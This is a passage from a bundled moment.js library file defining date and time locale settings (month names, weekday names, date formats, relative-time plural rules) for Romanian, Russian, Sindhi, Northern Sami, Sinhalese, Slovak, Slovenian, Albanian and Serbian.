            'ss': 'secunde',
            'mm': 'minute',
            'hh': 'ore',
            'dd': 'zile',
            'MM': 'luni',
            'yy': 'ani'
        },
        separator = ' ';
    if (number % 100 >= 20 || (number >= 100 && number % 100 === 0)) {
        separator = ' de ';
    }
    return number + separator + format[key];
}

hooks.defineLocale('ro', {
    months : 'ianuarie_februarie_martie_aprilie_mai_iunie_iulie_august_septembrie_octombrie_noiembrie_decembrie'.split('_'),
    monthsShort : 'ian._febr._mart._apr._mai_iun._iul._aug._sept._oct._nov._dec.'.split('_'),
    monthsParseExact: true,
    weekdays : 'duminică_luni_marți_miercuri_joi_vineri_sâmbătă'.split('_'),
    weekdaysShort : 'Dum_Lun_Mar_Mie_Joi_Vin_Sâm'.split('_'),
    weekdaysMin : 'Du_Lu_Ma_Mi_Jo_Vi_Sâ'.split('_'),
    longDateFormat : {
        LT : 'H:mm',
        LTS : 'H:mm:ss',
        L : 'DD.MM.YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY H:mm',
        LLLL : 'dddd, D MMMM YYYY H:mm'
    },
    calendar : {
        sameDay: '[azi la] LT',
        nextDay: '[mâine la] LT',
        nextWeek: 'dddd [la] LT',
        lastDay: '[ieri la] LT',
        lastWeek: '[fosta] dddd [la] LT',
        sameElse: 'L'
    },
    relativeTime : {
        future : 'peste %s',
        past : '%s în urmă',
        s : 'câteva secunde',
        ss : relativeTimeWithPlural$2,
        m : 'un minut',
        mm : relativeTimeWithPlural$2,
        h : 'o oră',
        hh : relativeTimeWithPlural$2,
        d : 'o zi',
        dd : relativeTimeWithPlural$2,
        M : 'o lună',
        MM : relativeTimeWithPlural$2,
        y : 'un an',
        yy : relativeTimeWithPlural$2
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 7  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Russian [ru]
//! author : Viktorminator : https://github.com/Viktorminator
//! Author : Menelion Elensúle : https://github.com/Oire
//! author : Коренберг Марк : https://github.com/socketpair

function plural$4(word, num) {
    var forms = word.split('_');
    return num % 10 === 1 && num % 100 !== 11 ? forms[0] : (num % 10 >= 2 && num % 10 <= 4 && (num % 100 < 10 || num % 100 >= 20) ? forms[1] : forms[2]);
}
function relativeTimeWithPlural$3(number, withoutSuffix, key) {
    var format = {
        'ss': withoutSuffix ? 'секунда_секунды_секунд' : 'секунду_секунды_секунд',
        'mm': withoutSuffix ? 'минута_минуты_минут' : 'минуту_минуты_минут',
        'hh': 'час_часа_часов',
        'dd': 'день_дня_дней',
        'MM': 'месяц_месяца_месяцев',
        'yy': 'год_года_лет'
    };
    if (key === 'm') {
        return withoutSuffix ? 'минута' : 'минуту';
    }
    else {
        return number + ' ' + plural$4(format[key], +number);
    }
}
var monthsParse$4 = [/^янв/i, /^фев/i, /^мар/i, /^апр/i, /^ма[йя]/i, /^июн/i, /^июл/i, /^авг/i, /^сен/i, /^окт/i, /^ноя/i, /^дек/i];

// http://new.gramota.ru/spravka/rules/139-prop : § 103
// Сокращения месяцев: http://new.gramota.ru/spravka/buro/search-answer?s=242637
// CLDR data:          http://www.unicode.org/cldr/charts/28/summary/ru.html#1753
hooks.defineLocale('ru', {
    months : {
        format: 'января_февраля_марта_апреля_мая_июня_июля_августа_сентября_октября_ноября_декабря'.split('_'),
        standalone: 'январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь'.split('_')
    },
    monthsShort : {
        // по CLDR именно "июл." и "июн.", но какой смысл менять букву на точку ?
        format: 'янв._февр._мар._апр._мая_июня_июля_авг._сент._окт._нояб._дек.'.split('_'),
        standalone: 'янв._февр._март_апр._май_июнь_июль_авг._сент._окт._нояб._дек.'.split('_')
    },
    weekdays : {
        standalone: 'воскресенье_понедельник_вторник_среда_четверг_пятница_суббота'.split('_'),
        format: 'воскресенье_понедельник_вторник_среду_четверг_пятницу_субботу'.split('_'),
        isFormat: /\[ ?[Вв] ?(?:прошлую|следующую|эту)? ?\] ?dddd/
    },
    weekdaysShort : 'вс_пн_вт_ср_чт_пт_сб'.split('_'),
    weekdaysMin : 'вс_пн_вт_ср_чт_пт_сб'.split('_'),
    monthsParse : monthsParse$4,
    longMonthsParse : monthsParse$4,
    shortMonthsParse : monthsParse$4,

    // полные названия с падежами, по три буквы, для некоторых, по 4 буквы, сокращения с точкой и без точки
    monthsRegex: /^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,

    // копия предыдущего
    monthsShortRegex: /^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,

    // полные названия с падежами
    monthsStrictRegex: /^(январ[яь]|феврал[яь]|марта?|апрел[яь]|ма[яй]|июн[яь]|июл[яь]|августа?|сентябр[яь]|октябр[яь]|ноябр[яь]|декабр[яь])/i,

    // Выражение, которое соотвествует только сокращённым формам
    monthsShortStrictRegex: /^(янв\.|февр?\.|мар[т.]|апр\.|ма[яй]|июн[ья.]|июл[ья.]|авг\.|сент?\.|окт\.|нояб?\.|дек\.)/i,
    longDateFormat : {
        LT : 'H:mm',
        LTS : 'H:mm:ss',
        L : 'DD.MM.YYYY',
        LL : 'D MMMM YYYY г.',
        LLL : 'D MMMM YYYY г., H:mm',
        LLLL : 'dddd, D MMMM YYYY г., H:mm'
    },
    calendar : {
        sameDay: '[Сегодня в] LT',
        nextDay: '[Завтра в] LT',
        lastDay: '[Вчера в] LT',
        nextWeek: function (now) {
            if (now.week() !== this.week()) {
                switch (this.day()) {
                    case 0:
                        return '[В следующее] dddd [в] LT';
                    case 1:
                    case 2:
                    case 4:
                        return '[В следующий] dddd [в] LT';
                    case 3:
                    case 5:
                    case 6:
                        return '[В следующую] dddd [в] LT';
                }
            } else {
                if (this.day() === 2) {
                    return '[Во] dddd [в] LT';
                } else {
                    return '[В] dddd [в] LT';
                }
            }
        },
        lastWeek: function (now) {
            if (now.week() !== this.week()) {
                switch (this.day()) {
                    case 0:
                        return '[В прошлое] dddd [в] LT';
                    case 1:
                    case 2:
                    case 4:
                        return '[В прошлый] dddd [в] LT';
                    case 3:
                    case 5:
                    case 6:
                        return '[В прошлую] dddd [в] LT';
                }
            } else {
                if (this.day() === 2) {
                    return '[Во] dddd [в] LT';
                } else {
                    return '[В] dddd [в] LT';
                }
            }
        },
        sameElse: 'L'
    },
    relativeTime : {
        future : 'через %s',
        past : '%s назад',
        s : 'несколько секунд',
        ss : relativeTimeWithPlural$3,
        m : relativeTimeWithPlural$3,
        mm : relativeTimeWithPlural$3,
        h : 'час',
        hh : relativeTimeWithPlural$3,
        d : 'день',
        dd : relativeTimeWithPlural$3,
        M : 'месяц',
        MM : relativeTimeWithPlural$3,
        y : 'год',
        yy : relativeTimeWithPlural$3
    },
    meridiemParse: /ночи|утра|дня|вечера/i,
    isPM : function (input) {
        return /^(дня|вечера)$/.test(input);
    },
    meridiem : function (hour, minute, isLower) {
        if (hour < 4) {
            return 'ночи';
        } else if (hour < 12) {
            return 'утра';
        } else if (hour < 17) {
            return 'дня';
        } else {
            return 'вечера';
        }
    },
    dayOfMonthOrdinalParse: /\d{1,2}-(й|го|я)/,
    ordinal: function (number, period) {
        switch (period) {
            case 'M':
            case 'd':
            case 'DDD':
                return number + '-й';
            case 'D':
                return number + '-го';
            case 'w':
            case 'W':
                return number + '-я';
            default:
                return number;
        }
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Sindhi [sd]
//! author : Narain Sagar : https://github.com/narainsagar

var months$6 = [
    'جنوري',
    'فيبروري',
    'مارچ',
    'اپريل',
    'مئي',
    'جون',
    'جولاءِ',
    'آگسٽ',
    'سيپٽمبر',
    'آڪٽوبر',
    'نومبر',
    'ڊسمبر'
];
var days$1 = [
    'آچر',
    'سومر',
    'اڱارو',
    'اربع',
    'خميس',
    'جمع',
    'ڇنڇر'
];

hooks.defineLocale('sd', {
    months : months$6,
    monthsShort : months$6,
    weekdays : days$1,
    weekdaysShort : days$1,
    weekdaysMin : days$1,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd، D MMMM YYYY HH:mm'
    },
    meridiemParse: /صبح|شام/,
    isPM : function (input) {
        return 'شام' === input;
    },
    meridiem : function (hour, minute, isLower) {
        if (hour < 12) {
            return 'صبح';
        }
        return 'شام';
    },
    calendar : {
        sameDay : '[اڄ] LT',
        nextDay : '[سڀاڻي] LT',
        nextWeek : 'dddd [اڳين هفتي تي] LT',
        lastDay : '[ڪالهه] LT',
        lastWeek : '[گزريل هفتي] dddd [تي] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : '%s پوء',
        past : '%s اڳ',
        s : 'چند سيڪنڊ',
        ss : '%d سيڪنڊ',
        m : 'هڪ منٽ',
        mm : '%d منٽ',
        h : 'هڪ ڪلاڪ',
        hh : '%d ڪلاڪ',
        d : 'هڪ ڏينهن',
        dd : '%d ڏينهن',
        M : 'هڪ مهينو',
        MM : '%d مهينا',
        y : 'هڪ سال',
        yy : '%d سال'
    },
    preparse: function (string) {
        return string.replace(/،/g, ',');
    },
    postformat: function (string) {
        return string.replace(/,/g, '،');
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Northern Sami [se]
//! authors : Bård Rolstad Henriksen : https://github.com/karamell


hooks.defineLocale('se', {
    months : 'ođđajagemánnu_guovvamánnu_njukčamánnu_cuoŋománnu_miessemánnu_geassemánnu_suoidnemánnu_borgemánnu_čakčamánnu_golggotmánnu_skábmamánnu_juovlamánnu'.split('_'),
    monthsShort : 'ođđj_guov_njuk_cuo_mies_geas_suoi_borg_čakč_golg_skáb_juov'.split('_'),
    weekdays : 'sotnabeaivi_vuossárga_maŋŋebárga_gaskavahkku_duorastat_bearjadat_lávvardat'.split('_'),
    weekdaysShort : 'sotn_vuos_maŋ_gask_duor_bear_láv'.split('_'),
    weekdaysMin : 's_v_m_g_d_b_L'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD.MM.YYYY',
        LL : 'MMMM D. [b.] YYYY',
        LLL : 'MMMM D. [b.] YYYY [ti.] HH:mm',
        LLLL : 'dddd, MMMM D. [b.] YYYY [ti.] HH:mm'
    },
    calendar : {
        sameDay: '[otne ti] LT',
        nextDay: '[ihttin ti] LT',
        nextWeek: 'dddd [ti] LT',
        lastDay: '[ikte ti] LT',
        lastWeek: '[ovddit] dddd [ti] LT',
        sameElse: 'L'
    },
    relativeTime : {
        future : '%s geažes',
        past : 'maŋit %s',
        s : 'moadde sekunddat',
        ss: '%d sekunddat',
        m : 'okta minuhta',
        mm : '%d minuhtat',
        h : 'okta diimmu',
        hh : '%d diimmut',
        d : 'okta beaivi',
        dd : '%d beaivvit',
        M : 'okta mánnu',
        MM : '%d mánut',
        y : 'okta jahki',
        yy : '%d jagit'
    },
    dayOfMonthOrdinalParse: /\d{1,2}\./,
    ordinal : '%d.',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Sinhalese [si]
//! author : Sampath Sitinamaluwa : https://github.com/sampathsris

/*jshint -W100*/
hooks.defineLocale('si', {
    months : 'ජනවාරි_පෙබරවාරි_මාර්තු_අප්‍රේල්_මැයි_ජූනි_ජූලි_අගෝස්තු_සැප්තැම්බර්_ඔක්තෝබර්_නොවැම්බර්_දෙසැම්බර්'.split('_'),
    monthsShort : 'ජන_පෙබ_මාර්_අප්_මැයි_ජූනි_ජූලි_අගෝ_සැප්_ඔක්_නොවැ_දෙසැ'.split('_'),
    weekdays : 'ඉරිදා_සඳුදා_අඟහරුවාදා_බදාදා_බ්‍රහස්පතින්දා_සිකුරාදා_සෙනසුරාදා'.split('_'),
    weekdaysShort : 'ඉරි_සඳු_අඟ_බදා_බ්‍රහ_සිකු_සෙන'.split('_'),
    weekdaysMin : 'ඉ_ස_අ_බ_බ්‍ර_සි_සෙ'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'a h:mm',
        LTS : 'a h:mm:ss',
        L : 'YYYY/MM/DD',
        LL : 'YYYY MMMM D',
        LLL : 'YYYY MMMM D, a h:mm',
        LLLL : 'YYYY MMMM D [වැනි] dddd, a h:mm:ss'
    },
    calendar : {
        sameDay : '[අද] LT[ට]',
        nextDay : '[හෙට] LT[ට]',
        nextWeek : 'dddd LT[ට]',
        lastDay : '[ඊයේ] LT[ට]',
        lastWeek : '[පසුගිය] dddd LT[ට]',
        sameElse : 'L'
    },
    relativeTime : {
        future : '%sකින්',
        past : '%sකට පෙර',
        s : 'තත්පර කිහිපය',
        ss : 'තත්පර %d',
        m : 'මිනිත්තුව',
        mm : 'මිනිත්තු %d',
        h : 'පැය',
        hh : 'පැය %d',
        d : 'දිනය',
        dd : 'දින %d',
        M : 'මාසය',
        MM : 'මාස %d',
        y : 'වසර',
        yy : 'වසර %d'
    },
    dayOfMonthOrdinalParse: /\d{1,2} වැනි/,
    ordinal : function (number) {
        return number + ' වැනි';
    },
    meridiemParse : /පෙර වරු|පස් වරු|පෙ.ව|ප.ව./,
    isPM : function (input) {
        return input === 'ප.ව.' || input === 'පස් වරු';
    },
    meridiem : function (hours, minutes, isLower) {
        if (hours > 11) {
            return isLower ? 'ප.ව.' : 'පස් වරු';
        } else {
            return isLower ? 'පෙ.ව.' : 'පෙර වරු';
        }
    }
});

//! moment.js locale configuration
//! locale : Slovak [sk]
//! author : Martin Minka : https://github.com/k2s
//! based on work of petrbela : https://github.com/petrbela

var months$7 = 'január_február_marec_apríl_máj_jún_júl_august_september_október_november_december'.split('_');
var monthsShort$5 = 'jan_feb_mar_apr_máj_jún_júl_aug_sep_okt_nov_dec'.split('_');
function plural$5(n) {
    return (n > 1) && (n < 5);
}
function translate$8(number, withoutSuffix, key, isFuture) {
    var result = number + ' ';
    switch (key) {
        case 's':  // a few seconds / in a few seconds / a few seconds ago
            return (withoutSuffix || isFuture) ? 'pár sekúnd' : 'pár sekundami';
        case 'ss': // 9 seconds / in 9 seconds / 9 seconds ago
            if (withoutSuffix || isFuture) {
                return result + (plural$5(number) ? 'sekundy' : 'sekúnd');
            } else {
                return result + 'sekundami';
            }
            break;
        case 'm':  // a minute / in a minute / a minute ago
            return withoutSuffix ? 'minúta' : (isFuture ? 'minútu' : 'minútou');
        case 'mm': // 9 minutes / in 9 minutes / 9 minutes ago
            if (withoutSuffix || isFuture) {
                return result + (plural$5(number) ? 'minúty' : 'minút');
            } else {
                return result + 'minútami';
            }
            break;
        case 'h':  // an hour / in an hour / an hour ago
            return withoutSuffix ? 'hodina' : (isFuture ? 'hodinu' : 'hodinou');
        case 'hh': // 9 hours / in 9 hours / 9 hours ago
            if (withoutSuffix || isFuture) {
                return result + (plural$5(number) ? 'hodiny' : 'hodín');
            } else {
                return result + 'hodinami';
            }
            break;
        case 'd':  // a day / in a day / a day ago
            return (withoutSuffix || isFuture) ? 'deň' : 'dňom';
        case 'dd': // 9 days / in 9 days / 9 days ago
            if (withoutSuffix || isFuture) {
                return result + (plural$5(number) ? 'dni' : 'dní');
            } else {
                return result + 'dňami';
            }
            break;
        case 'M':  // a month / in a month / a month ago
            return (withoutSuffix || isFuture) ? 'mesiac' : 'mesiacom';
        case 'MM': // 9 months / in 9 months / 9 months ago
            if (withoutSuffix || isFuture) {
                return result + (plural$5(number) ? 'mesiace' : 'mesiacov');
            } else {
                return result + 'mesiacmi';
            }
            break;
        case 'y':  // a year / in a year / a year ago
            return (withoutSuffix || isFuture) ? 'rok' : 'rokom';
        case 'yy': // 9 years / in 9 years / 9 years ago
            if (withoutSuffix || isFuture) {
                return result + (plural$5(number) ? 'roky' : 'rokov');
            } else {
                return result + 'rokmi';
            }
            break;
    }
}

hooks.defineLocale('sk', {
    months : months$7,
    monthsShort : monthsShort$5,
    weekdays : 'nedeľa_pondelok_utorok_streda_štvrtok_piatok_sobota'.split('_'),
    weekdaysShort : 'ne_po_ut_st_št_pi_so'.split('_'),
    weekdaysMin : 'ne_po_ut_st_št_pi_so'.split('_'),
    longDateFormat : {
        LT: 'H:mm',
        LTS : 'H:mm:ss',
        L : 'DD.MM.YYYY',
        LL : 'D. MMMM YYYY',
        LLL : 'D. MMMM YYYY H:mm',
        LLLL : 'dddd D. MMMM YYYY H:mm'
    },
    calendar : {
        sameDay: '[dnes o] LT',
        nextDay: '[zajtra o] LT',
        nextWeek: function () {
            switch (this.day()) {
                case 0:
                    return '[v nedeľu o] LT';
                case 1:
                case 2:
                    return '[v] dddd [o] LT';
                case 3:
                    return '[v stredu o] LT';
                case 4:
                    return '[vo štvrtok o] LT';
                case 5:
                    return '[v piatok o] LT';
                case 6:
                    return '[v sobotu o] LT';
            }
        },
        lastDay: '[včera o] LT',
        lastWeek: function () {
            switch (this.day()) {
                case 0:
                    return '[minulú nedeľu o] LT';
                case 1:
                case 2:
                    return '[minulý] dddd [o] LT';
                case 3:
                    return '[minulú stredu o] LT';
                case 4:
                case 5:
                    return '[minulý] dddd [o] LT';
                case 6:
                    return '[minulú sobotu o] LT';
            }
        },
        sameElse: 'L'
    },
    relativeTime : {
        future : 'za %s',
        past : 'pred %s',
        s : translate$8,
        ss : translate$8,
        m : translate$8,
        mm : translate$8,
        h : translate$8,
        hh : translate$8,
        d : translate$8,
        dd : translate$8,
        M : translate$8,
        MM : translate$8,
        y : translate$8,
        yy : translate$8
    },
    dayOfMonthOrdinalParse: /\d{1,2}\./,
    ordinal : '%d.',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Slovenian [sl]
//! author : Robert Sedovšek : https://github.com/sedovsek

function processRelativeTime$6(number, withoutSuffix, key, isFuture) {
    var result = number + ' ';
    switch (key) {
        case 's':
            return withoutSuffix || isFuture ? 'nekaj sekund' : 'nekaj sekundami';
        case 'ss':
            if (number === 1) {
                result += withoutSuffix ? 'sekundo' : 'sekundi';
            } else if (number === 2) {
                result += withoutSuffix || isFuture ? 'sekundi' : 'sekundah';
            } else if (number < 5) {
                result += withoutSuffix || isFuture ? 'sekunde' : 'sekundah';
            } else {
                result += withoutSuffix || isFuture ? 'sekund' : 'sekund';
            }
            return result;
        case 'm':
            return withoutSuffix ? 'ena minuta' : 'eno minuto';
        case 'mm':
            if (number === 1) {
                result += withoutSuffix ? 'minuta' : 'minuto';
            } else if (number === 2) {
                result += withoutSuffix || isFuture ? 'minuti' : 'minutama';
            } else if (number < 5) {
                result += withoutSuffix || isFuture ? 'minute' : 'minutami';
            } else {
                result += withoutSuffix || isFuture ? 'minut' : 'minutami';
            }
            return result;
        case 'h':
            return withoutSuffix ? 'ena ura' : 'eno uro';
        case 'hh':
            if (number === 1) {
                result += withoutSuffix ? 'ura' : 'uro';
            } else if (number === 2) {
                result += withoutSuffix || isFuture ? 'uri' : 'urama';
            } else if (number < 5) {
                result += withoutSuffix || isFuture ? 'ure' : 'urami';
            } else {
                result += withoutSuffix || isFuture ? 'ur' : 'urami';
            }
            return result;
        case 'd':
            return withoutSuffix || isFuture ? 'en dan' : 'enim dnem';
        case 'dd':
            if (number === 1) {
                result += withoutSuffix || isFuture ? 'dan' : 'dnem';
            } else if (number === 2) {
                result += withoutSuffix || isFuture ? 'dni' : 'dnevoma';
            } else {
                result += withoutSuffix || isFuture ? 'dni' : 'dnevi';
            }
            return result;
        case 'M':
            return withoutSuffix || isFuture ? 'en mesec' : 'enim mesecem';
        case 'MM':
            if (number === 1) {
                result += withoutSuffix || isFuture ? 'mesec' : 'mesecem';
            } else if (number === 2) {
                result += withoutSuffix || isFuture ? 'meseca' : 'mesecema';
            } else if (number < 5) {
                result += withoutSuffix || isFuture ? 'mesece' : 'meseci';
            } else {
                result += withoutSuffix || isFuture ? 'mesecev' : 'meseci';
            }
            return result;
        case 'y':
            return withoutSuffix || isFuture ? 'eno leto' : 'enim letom';
        case 'yy':
            if (number === 1) {
                result += withoutSuffix || isFuture ? 'leto' : 'letom';
            } else if (number === 2) {
                result += withoutSuffix || isFuture ? 'leti' : 'letoma';
            } else if (number < 5) {
                result += withoutSuffix || isFuture ? 'leta' : 'leti';
            } else {
                result += withoutSuffix || isFuture ? 'let' : 'leti';
            }
            return result;
    }
}

hooks.defineLocale('sl', {
    months : 'januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december'.split('_'),
    monthsShort : 'jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.'.split('_'),
    monthsParseExact: true,
    weekdays : 'nedelja_ponedeljek_torek_sreda_četrtek_petek_sobota'.split('_'),
    weekdaysShort : 'ned._pon._tor._sre._čet._pet._sob.'.split('_'),
    weekdaysMin : 'ne_po_to_sr_če_pe_so'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'H:mm',
        LTS : 'H:mm:ss',
        L : 'DD.MM.YYYY',
        LL : 'D. MMMM YYYY',
        LLL : 'D. MMMM YYYY H:mm',
        LLLL : 'dddd, D. MMMM YYYY H:mm'
    },
    calendar : {
        sameDay  : '[danes ob] LT',
        nextDay  : '[jutri ob] LT',

        nextWeek : function () {
            switch (this.day()) {
                case 0:
                    return '[v] [nedeljo] [ob] LT';
                case 3:
                    return '[v] [sredo] [ob] LT';
                case 6:
                    return '[v] [soboto] [ob] LT';
                case 1:
                case 2:
                case 4:
                case 5:
                    return '[v] dddd [ob] LT';
            }
        },
        lastDay  : '[včeraj ob] LT',
        lastWeek : function () {
            switch (this.day()) {
                case 0:
                    return '[prejšnjo] [nedeljo] [ob] LT';
                case 3:
                    return '[prejšnjo] [sredo] [ob] LT';
                case 6:
                    return '[prejšnjo] [soboto] [ob] LT';
                case 1:
                case 2:
                case 4:
                case 5:
                    return '[prejšnji] dddd [ob] LT';
            }
        },
        sameElse : 'L'
    },
    relativeTime : {
        future : 'čez %s',
        past   : 'pred %s',
        s      : processRelativeTime$6,
        ss     : processRelativeTime$6,
        m      : processRelativeTime$6,
        mm     : processRelativeTime$6,
        h      : processRelativeTime$6,
        hh     : processRelativeTime$6,
        d      : processRelativeTime$6,
        dd     : processRelativeTime$6,
        M      : processRelativeTime$6,
        MM     : processRelativeTime$6,
        y      : processRelativeTime$6,
        yy     : processRelativeTime$6
    },
    dayOfMonthOrdinalParse: /\d{1,2}\./,
    ordinal : '%d.',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 7  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Albanian [sq]
//! author : Flakërim Ismani : https://github.com/flakerimi
//! author : Menelion Elensúle : https://github.com/Oire
//! author : Oerd Cukalla : https://github.com/oerd

hooks.defineLocale('sq', {
    months : 'Janar_Shkurt_Mars_Prill_Maj_Qershor_Korrik_Gusht_Shtator_Tetor_Nëntor_Dhjetor'.split('_'),
    monthsShort : 'Jan_Shk_Mar_Pri_Maj_Qer_Kor_Gus_Sht_Tet_Nën_Dhj'.split('_'),
    weekdays : 'E Diel_E Hënë_E Martë_E Mërkurë_E Enjte_E Premte_E Shtunë'.split('_'),
    weekdaysShort : 'Die_Hën_Mar_Mër_Enj_Pre_Sht'.split('_'),
    weekdaysMin : 'D_H_Ma_Më_E_P_Sh'.split('_'),
    weekdaysParseExact : true,
    meridiemParse: /PD|MD/,
    isPM: function (input) {
        return input.charAt(0) === 'M';
    },
    meridiem : function (hours, minutes, isLower) {
        return hours < 12 ? 'PD' : 'MD';
    },
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd, D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay : '[Sot në] LT',
        nextDay : '[Nesër në] LT',
        nextWeek : 'dddd [në] LT',
        lastDay : '[Dje në] LT',
        lastWeek : 'dddd [e kaluar në] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'në %s',
        past : '%s më parë',
        s : 'disa sekonda',
        ss : '%d sekonda',
        m : 'një minutë',
        mm : '%d minuta',
        h : 'një orë',
        hh : '%d orë',
        d : 'një ditë',
        dd : '%d ditë',
        M : 'një muaj',
        MM : '%d muaj',
        y : 'një vit',
        yy : '%d vite'
    },
    dayOfMonthOrdinalParse: /\d{1,2}\./,
    ordinal : '%d.',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Serbian Cyrillic [sr-cyrl]
//! author : Milan Janačković<milanjanackovic@gmail.com> : https://github.com/milan-j

var translator$1 = {
    words: { //Different grammatical cases
        ss: ['секунда', 'секунде', 'секунди'],
        m: ['један минут', 'једне минуте'],
        mm: ['минут', 'минуте', 'минута'],
        h: ['један сат', 'једног сата'],
        hh: ['сат', 'сата', 'сати'],
        dd: ['дан', 'дана', 'дана'],
        MM: ['месец', 'месеца', 'месеци'],
        yy: ['година', 'године', 'година']
    },
    correctGrammaticalCase: function (number, wordKey) {
        return number === 1 ? wordKey[0] : (number >= 2 && number <= 4 ? wordKey[1] : wordKey[2]);
    },
    translate: function (number, withoutSuffix, key) {
        var wordKey = translator$1.words[key];
        if (key.length === 1) {
            return withoutSuffix ? wordKey[0] : wordKey[1];
        } else {
            return number + ' ' + translator$1.correctGrammaticalCase(number, wordKey);
        }
    }
};

hooks.defineLocale('sr-cyrl', {
    months: 'јануар_фебруар_март_април_мај_јун_јул_август_септембар_октобар_новембар_децембар'.split('_'),
    monthsShort: 'јан._феб._мар._апр._мај_јун_јул_авг._сеп._окт._нов._дец.'.split('_'),
    monthsParseExact: true,
    weekdays: 'недеља_понедељак_уторак_среда_четвртак_петак_субота'.split('_'),
    weekdaysShort: 'нед._пон._уто._сре._чет._пет._суб.'.split('_'),
    weekdaysMin: 'не_по_ут_ср_че_пе_су'.split('_'),
    weekdaysParseExact : true,
    longDateFormat: {
        LT: 'H:mm',
        LTS : 'H:mm:ss',
        L: 'DD.MM.YYYY',
        LL: 'D. MMMM YYYY',
        LLL: 'D. MMMM YYYY H:mm',
        LLLL: 'dddd, D. MMMM YYYY H:mm'
    },
    calendar: {
        sameDay: '[данас у] LT',
        nextDay: '[сутра у] LT',
        nextWeek: function () {
            switch (this.day()) {
                case 0:
                    return '[у] [недељу] [у] LT';
                case 3:
                    return '[у] [среду] [у] LT';
                case 6:
                    return '[у] [суботу] [у] LT';
                case 1:
                case 2:
                case 4:
                case 5:
                    return '[у] dddd [у] LT';
            }
        },
        lastDay  : '[јуче у] LT',
        lastWeek : function () {
            var lastWeekDays = [
                '[прошле] [недеље] [у] LT',
                '[прошлог] [понедељка] [у] LT',
                '[прошлог] [уторка] [у] LT',
                '[прошле] [среде] [у] LT',
                '[прошлог] [четвртка] [у] LT',
                '[прошлог] [петка] [у] LT',
                '[прошле] [суботе] [у] LT'
            ];
            return lastWeekDays[this.day()];
        },
        sameElse : 'L'
    },
    relativeTime : {
        future : 'за %s',
        past   : 'пре %s',
        s      : 'неколико секунди',
        ss     : translator$1.translate,
        m      : translator$1.translate,
        mm     : translator$1.translate,
        h      : translator$1.translate,
        hh     : translator$1.translate,
        d      : 'дан',
        dd     : translator$1.translate,
        M      : 'месец',
        MM     : translator$1.translate,
        y      : 'годину',
        yy     : translator$1.translate
    },
    dayOfMonthOrdinalParse: /\d{1,2}\./,
    ordinal : '%d.',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 7  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Serbian [sr]
//! author : Milan Janačković<milanjanackovic@gmail.com> : https://github.com/milan-j

var translator$2 = {
    words: { //Different grammatical cases
        ss: ['sekunda', 'sekunde', 'sekundi'],
        m: ['jedan minut', 'jedne minute'],
        mm: ['minut', 'minute', 'minuta'],
        h: ['jedan sat', 'jednog sata'],
        hh: ['sat', 'sata', 'sati'],
        dd: ['dan', 'dana', 'dana'],
        MM: ['mesec', 'meseca', 'meseci'],
        yy: ['godina', 'godine', 'godina']
    },
    correctGrammaticalCase: function (number, wordKey) {
        return number === 1 ? wordKey[0] : (number >= 2 && number <= 4 ? wordKey[1] : wordKey[2]);
    },
    translate: function (number, withoutSuffix, key) {
        var wordKey = translator$2.words[key];
        if (key.length === 1) {
            return withoutSuffix ? wordKey[0] : wordKey[1];
        } else {
            return number + ' ' + translator$2.correctGrammaticalCase(number, wordKey);
        }
    }
};

hooks.defineLocale('sr', {
    months: 'januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar'.split('_'),
    monthsShort: 'jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.'.split('_'),
    monthsParseExact: true,
    weekdays: 'nedelja_ponedeljak_utorak_sreda_četvrtak_petak_subota'.split('_'),
    weekdaysShort: 'ned._pon._uto._sre._čet._pet._sub.'.split('_'),
    weekdaysMin: 'ne_po_ut_sr_če_pe_su'.split('_'),
    weekdaysParseExact : true,
